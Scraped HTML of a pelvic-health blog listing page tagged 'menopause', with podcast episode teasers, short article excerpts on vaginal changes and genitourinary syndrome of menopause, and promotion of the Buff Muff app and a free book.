      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/perimenopause-and-menopause-with-dr-kara-dionisio/id1666065141?i=1000635640117'> </iframe></p>
<p dir='ltr' data-test-bidi=''>Dr. Kara Dionisio, B.Sc, M.Sc, ND, NCMP is a sparkly✨ evidence-based-naturopathic doctor in Owen Sound, Ontario.</p>
<p dir='ltr' data-test-bidi=''> </p>
<p dir='ltr' data-test-bidi=''>With particular street cred in hormones, period problems, vaginal issues, menopause, and hormone therapy, she helps women understand their health through the menopause transition a...</p></div>
        
        <a class="blog-listing__more" href="/blog/perimenopause-and-menopause-with-dr-kara-dionisio" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/feel-amazing-in-menopause-with-shirley-weir">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/c5b2d2-135-320-d157-e70ca76e24ed_35.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/feel-amazing-in-menopause-with-shirley-weir">Feel Amazing in Menopause with Shirley Weir</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Aug 01, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/feel-amazing-in-menopause-with-shirley-weir/id1666065141?i=1000623129972'> </iframe></p>
<p dir='ltr' data-test-bidi=''>Shirley Weir is on a mission to empower women to navigate perimenopause-to-menopause-to-postmenopause with confidence and ease. She is fierce women&apos;s health advocate, the expert behind MenopauseChicks.com, she hosts a private online community with over 50K members on Facebook, she&apos;s a speaker &amp; a...</p></div>
        
        <a class="blog-listing__more" href="/blog/feel-amazing-in-menopause-with-shirley-weir" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/menopause-and-vaginas-with-dr-anna-cabecca">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/143e270-bd1-22ee-aa38-7d24287dca3_Kim_Vopni_-_Podcast_2_.png" alt="podcast about menopause and vaginas" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/menopause-and-vaginas-with-dr-anna-cabecca">Menopause and Vaginas with Dr Anna Cabecca</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vagina">vagina</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 18, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/menopause-and-vaginas-with-dr-anna-cabecca/id1666065141?i=1000610656476'> </iframe></p>
<p dir='ltr' data-test-bidi=''>Dr. Anna Cabeca, DO, OBGYN, FACOG, has served 10,000+ women in her private practice— and millions more through her books, online videos, and articles - for 20+ years.</p>
<p> </p>
<p dir='ltr' data-test-bidi=''>A partial list of credentials includes:</p>
<p> </p>
<p dir='ltr' data-test-bidi=''>Triple board certified and a Fellow of Gynecology and Obstetrics, Integrative Medi...</p></div>
        
        <a class="blog-listing__more" href="/blog/menopause-and-vaginas-with-dr-anna-cabecca" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/from-pleated-skirts-to-pencil-skirts">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/72e40c-c423-61e1-2281-4a31dc4c1560_From_Pleated_Skirts_to_Pencil_Skirts.png" alt="Our vagina in menopause" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/from-pleated-skirts-to-pencil-skirts">From Pleated Skirts to Pencil Skirts</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=28+day+buff+muff+challenge">28 day buff muff challenge</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=bladder+prolapse">bladder prolapse</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=estrogen">estrogen</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=estrogen+depletion">estrogen depletion</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=moisture">moisture</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vagina">vagina</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Apr 07, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p>The best description of the vagina in menopause is that it can go from a pleated skirt to a pencil skirt. I have heard this from Michelle Lyons of <strong><a href='https://www.celebratemuliebrity.com/' target='_blank' rel='noopener noreferrer'>Celebrate Muliebrity</a></strong> and Julia Di Paolo, Reg. PT of<strong><a href='http://www.physioexcellence.ca/' target='_blank' rel='noopener noreferrer'> PhysioExcellence</a></strong></p>
<h3>Our Vagina</h3>
<p>We have folds in the walls of the vagina called<strong><a href='https://en.wikipedia.org/wiki/Rugae' target='_blank' rel='noopener noreferrer'> Rugae</a></strong> that can thin as ...</p></div>
        
        <a class="blog-listing__more" href="/blog/from-pleated-skirts-to-pencil-skirts" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/i-have-a-podcast-between-two-lips">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/eea1dcd-cd1e-66e-ad13-6c74dfe573e8_Between_Two_Lips.jpg" alt="My Podcast Between Two Lips" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/i-have-a-podcast-between-two-lips">I have a Podcast - Between Two Lips</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=incontinence">incontinence</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor+exercises">pelvic floor exercises</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+organ+prolapse">pelvic organ prolapse</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+surgery">pelvic surgery</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=perimenopause">perimenopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=podcast">podcast</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pregnancy">pregnancy</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=women%27s+pelvic+health">women's pelvic health</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Feb 18, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p>I have been thinking about it for a couple of years and decided to go for it. I love chatting with people about all things pelvic health. Conversations between two lips, so to speak.</p>
<p>We officially started our first episode on Jan 17<sup>th,</sup> telling my story, and we record a new episode weekly. The infor...</p></div>
        
        <a class="blog-listing__more" href="/blog/i-have-a-podcast-between-two-lips" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/genitourinary-syndrome-of-menopause">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/19032/images/oC66MSgLQfW5PVLUKv4Z_Incontinence.jpg" alt="Genitourinary Syndrome of Menopause" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/genitourinary-syndrome-of-menopause">Genitourinary Syndrome of Menopause</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=estrogen+depletion">estrogen depletion</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=genitourinary+syndrome">genitourinary syndrome</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=painful+sex">painful sex</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor+dysfunction">pelvic floor dysfunction</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor+exercises">pelvic floor exercises</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor+physiotherapist">pelvic floor physiotherapist</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=urge+incontinence">urge incontinence</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+dryness">vaginal dryness</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jul 23, 2022</span>
      
      
      
        
          <div class="blog-listing__content"><p>Genitourinary syndrome of menopause (GSM) is also known as <a href='https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2800285/'>vulvovaginal atrophy</a> or atrophic vaginitis. It is caused by a decrease in estrogen production.</p>
<p>This condition is progressive and may affect many aspects of a woman&apos;s physical, emotional, and sexual health.  </p>
<p>As women face menopause, our ov...</p></div>
        
        <a class="blog-listing__more" href="/blog/genitourinary-syndrome-of-menopause" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
              
                <div class="pag">
  
    <p class="pag__link pagination__link--prev pag__link--disabled">
      <i class="fa fa-arrow-left"></i>
    </p>
  
  
    
      
        <a class="pag__link pag__link--current" href="?page=1&amp;tag=menopause">1</a>
      
    
      
        <a class="pag__link" href="?page=2&amp;tag=menopause">2</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?tag=menopause&page=2">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>

              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #69c9ca;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left   sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1684303889851 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1684303889851 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1684303889851" kjb-settings-id="sections_1599589855686_blocks_1684303889851_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1618794577771 {
    text-align: left;
  }
  .sidebar-custom--1618794577771 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1618794577771">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/bu7CcejORX2sxHSQY3Gy_app_store_image.jpeg" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_image" alt="Buff Muff App " />
  
  
    <p class="h5 sidebar-custom__heading" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_heading"><span style="color:#69c9ca;text-transform: uppercase;">The Buff Muff App available on Android and iPhone </span></p>
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_content"></div>
  
    






<style>
  #btn-1618794577771 {
    border-color: #f48fac;
    border-radius: 4px;
    color: #ffffff;
    background-color: #f48fac;
  }
  #btn-1618794577771.btn--outline {
    background: transparent;
    color: #f48fac;
  }
</style>

<a id="btn-1618794577771" class="btn btn--solid btn--medium btn--auto" href="https://go.buffmuff.com/trialw"   kjb-settings-id="sections_1599589855686_blocks_1618794577771_settings_btn_background_color">
  GET THE BUFF MUFF APP TODAY
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1618794694576 {
    text-align: left;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1618794694576 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1618794694576 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1618794694576">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/are-you-crankypated-help-for-constipation">Are You Crankypated? - Help For Constipation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=buff+muff">buff muff</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation">constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=constipation+tips">constipation tips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=overcome+constipation">overcome constipation</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poop">poop</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=poophoria">poophoria</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">Aug 07, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/help-for-bladder-pain-ic-with-callie-k-nutrition">Help For Bladder Pain - IC with Callie K Nutrition</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder">bladder</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=bladder+pain">bladder pain</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 14, 2024</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/will-these-exercises-work-for">Will These Exercises Work For....</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.vaginacoach.com/blog?tag=exercises">exercises</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1618794694576_settings_show_date">May 07, 2024</span>
      
    </div>
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
